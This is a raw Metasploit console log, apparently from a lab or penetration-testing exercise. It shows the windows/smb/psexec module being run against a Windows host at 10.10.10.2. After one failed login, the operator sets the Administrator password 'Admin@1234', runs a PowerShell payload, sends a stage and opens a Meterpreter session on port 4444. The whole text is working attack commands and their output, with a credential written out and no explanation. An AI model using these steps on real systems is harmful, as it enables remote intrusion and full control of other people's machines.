 msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > exploit
[*] 10.10.10.2:445 - Connecting to the server...
[*] 10.10.10.2:445 - Authenticating to 10.10.10.2:445|crush as user 'Administrator'...
[-] 10.10.10.2:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0xc000006d)
STATUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad username or authentication infor
mation.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set smbpass Admin@1234
smbpass => Admin@1234
msf6 exploit(windows/smb/psexec) > exploit
[*] 10.10.10.2:445 - Connecting to the server...
[*] 10.10.10.2:445 - Authenticating to 10.10.10.2:445|crush as user 'Administrator'...
[*] 10.10.10.2:445 - Selecting PowerShell target
[*] 10.10.10.2:445 - Executing the payload...
[+] 10.10.10.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.2:4444
[*] Sending stage (175686 bytes) to 10.10.10.2
[*] Meterpreter session 3 opened (192.168.219.130:40197 -> 10.10.10.2:4444) at 2022-12-28 03:35:56 -0500